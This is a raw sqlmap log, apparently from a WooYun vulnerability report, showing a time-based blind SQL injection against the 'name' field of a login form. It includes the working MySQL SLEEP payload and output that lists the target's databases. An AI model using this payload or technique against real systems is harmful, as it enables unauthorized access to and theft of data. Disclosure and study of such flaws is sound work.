 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: name=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Kdqs) AND 'JYWh'='
JYWh&password=admin
---
[17:01:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:01:58] [INFO] fetching database names
[17:01:58] [INFO] fetching number of databases
[17:01:58] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[17:01:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:02:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[17:02:08] [INFO] retrieved:
[17:02:18] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[17:03:38] [INFO] retrieved: ctsoa
[17:04:01] [INFO] retrieved: mysql
[17:04:24] [INFO] retrieved: test
available databases [4]:
[*] ctsoa
[*] information_schema
[*] mysql
[*] test
www.wooyun.org